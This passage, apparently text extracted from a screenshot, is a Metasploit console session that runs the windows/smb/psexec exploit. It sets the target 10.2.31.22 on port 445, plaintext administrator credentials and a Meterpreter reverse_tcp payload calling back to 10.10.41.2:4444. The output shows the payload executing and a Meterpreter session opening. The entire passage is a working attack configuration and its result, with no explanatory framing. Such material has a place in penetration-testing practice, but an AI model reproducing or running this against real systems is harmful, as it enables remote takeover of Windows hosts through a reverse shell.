 Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.2.31.22 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass Admin@123 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.41.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.41.2:4444
[*] 10.2.31.22:445 - Connecting to the server...
[*] 10.2.31.22:445 - Authenticating to 10.2.31.22:445 as user 'administrator'...
[*] 10.2.31.22:445 - Selecting PowerShell target
[*] 10.2.31.22:445 - Executing the payload...
[+] 10.2.31.22:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.2.31.22
[*] Meterpreter session 2 opened (10.10.41.2:4444 -> 10.2.31.22:49796) at 2025-02-22 15:59:24 +0530
meterpreter >